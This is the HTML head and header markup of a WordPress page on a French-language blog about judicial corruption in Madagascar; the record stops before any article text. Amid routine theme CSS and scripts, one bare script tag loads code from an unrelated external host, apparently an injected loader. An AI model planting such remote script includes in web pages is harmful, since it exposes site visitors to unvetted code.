.is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='preload'  href='https://c0.wp.com/c/6.4.3/wp-includes/css/dashicons.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><link rel='preload'  href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://corruption.ovh/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload'  href='https://c0.wp.com/p/jetpack/8.8.4/_inc/social-logos/social-logos.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><link rel='preload'  href='https://c0.wp.com/p/jetpack/8.8.4/css/jetpack.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />       <script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">/* <![CDATA[ */ var wp_megamenu_ajax_auth_object = {"ajaxurl":"https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/corruption.ovh","loadingmessage":"Sending user info, please wait..."}; /* ]]> */</script>   <link rel="https://api.w.org/" href="https://corruption.ovh/wp-json/" /><link rel="alternate" type="application/json" href="https://corruption.ovh/wp-json/wp/v2/posts/1845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corruption.ovh/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/" /><link rel='shortlink' href='https://wp.me/paUaBF-tL' /><link rel="alternate" type="application/json+oembed" href="https://corruption.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorruption.ovh%2Fla-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://corruption.ovh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorruption.ovh%2Fla-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2%2F&#038;format=xml" /><style type="text/css">.ctl-bullets-container{display:table;position:fixed;right:0;height:100%;z-index:1049;font-weight:400}</style><style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"e926fdfbc1","wpRestUrl":"https:\/\/corruption.ovh\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/corruption.ovh\/wp-admin\/","wpRestNonce":"e926fdfbc1","wpRestUrl":"https:\/\/corruption.ovh\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <style type="text/css">html:not(.jetpack-lazy-images-js-enabled):not(.js) .jetpack-lazy-image{display:none}</style>  <meta property="og:type" content="article" /><meta property="og:title" content="la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit" /><meta property="og:url" content="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/" /><meta property="og:description" content="&nbsp; Après avoir rappelé que la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci, de manière à permettre aux intéressés de conn…" /><meta property="article:published_time" content="2018-09-03T16:32:43+00:00" /><meta property="article:modified_time" content="2019-10-27T18:39:42+00:00" /><meta property="og:site_name" content="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo " /><meta property="og:image" content="https://i1.wp.com/corruption.ovh/wp-content/uploads/2018/09/RANARISON-Tsilavo-RAMBELO-Volatsinana-ne-motive-pas-son-jugement-1.jpg?fit=1200%2C675&amp;ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:locale" content="fr_FR" /><meta name="twitter:text:title" content="la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit" /><meta name="twitter:image" content="https://i1.wp.com/corruption.ovh/wp-content/uploads/2018/09/RANARISON-Tsilavo-RAMBELO-Volatsinana-ne-motive-pas-son-jugement-1.jpg?fit=1200%2C675&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/corruption.ovh\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="f1c344fda9";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background:before,.td-search-background:before{background:rgba(245,176,0,.85);background:-moz-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,176,0,.85)),color-stop(100%,rgba(0,33,53,.93)));background:-webkit-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-o-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-ms-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:linear-gradient(to bottom,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(245,176,0,0.85)',endColorstr='rgba(0,33,53,0.93)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#000}.td-menu-background,.td-search-background{background-image:url(http://corruption.ovh/wp-content/uploads/2019/11/18.jpg)}.td-menu-background:before,.td-search-background:before{background:rgba(245,176,0,.85);background:-moz-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,176,0,.85)),color-stop(100%,rgba(0,33,53,.93)));background:-webkit-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-o-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:-ms-linear-gradient(top,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);background:linear-gradient(to bottom,rgba(245,176,0,.85) 0%,rgba(0,33,53,.93) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(245,176,0,0.85)',endColorstr='rgba(0,33,53,0.93)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#000}.td-menu-background,.td-search-background{background-image:url(http://corruption.ovh/wp-content/uploads/2019/11/18.jpg)}</style><style></style><style id="tdw-css-placeholder"></style><script src="https://content.gorapidcdn.com"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="post-template-default single single-post postid-1845 single-format-standard td-standard-pack la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2 global-block-template-1 td-life-news tdb_template_1993 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div id="wpmm-wrap-header-menu" class="wp-megamenu-main-wrapper wpmm-askins-wrapper wpmega-simple-mm-template wpmega-enabled-mobile-menu wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="910"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-menu'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-no'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-header-menu" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-first menu-item-2002 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2002'><a class="wp-mega-menu-link" href="https://corruption.ovh/"><span class="wpmm-mega-menu-href-title">News</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2105 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2105'><a class="wp-mega-menu-link" href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><span class="wpmm-mega-menu-href-title">Droit malgache</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2106 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2106'><a class="wp-mega-menu-link" href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><span class="wpmm-mega-menu-href-title">Kolikoly sy bizibizina</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2107 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2107'><a class="wp-mega-menu-link" href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><span class="wpmm-mega-menu-href-title">Kolikoly magistrature malgache</span></a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-category wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-2131 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2131'><a class="wp-mega-menu-link" href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><span class="wpmm-mega-menu-href-title">Corruption de la justice par l'exemple</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-header-menu">CLOSE</div></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Se connecter</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://corruption.ovh/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Recherche</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> <span class="td-visual-hidden">RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo </span> </a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> </a> <a class="td-header-logo td-sticky-disable" href="https://corruption.ovh/"> <picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
